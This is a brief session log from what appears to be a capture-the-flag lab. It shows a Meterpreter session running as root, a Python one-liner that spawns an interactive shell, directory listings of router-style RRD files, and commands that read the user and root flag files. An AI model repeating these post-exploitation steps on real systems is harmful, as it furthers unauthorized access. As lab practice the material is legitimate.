 meterpreter > getuid
Server username: root
meterpreter > shell
Process 64054 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/sh")'
# ls
ls
GW_WAN-quality.rrd system-mbuf.rrd updaterrd.sh
WAN_DHCP-quality.rrd system-memory.rrd wan-packets.rrd
ipsec-packets.rrd system-processor.rrd wan-traffic.rrd
ipsec-traffic.rrd system-states.rrd
# cat /home/rohit/user.txt
cat /home/rohit/user.txt
# ls
ls
GW_WAN-quality.rrd system-mbuf.rrd updaterrd.sh
WAN_DHCP-quality.rrd system-memory.rrd wan-packets.rrd
ipsec-packets.rrd system-processor.rrd wan-traffic.rrd
ipsec-traffic.rrd system-states.rrd
# cat /root/root.txt
cat /root/root.txt
#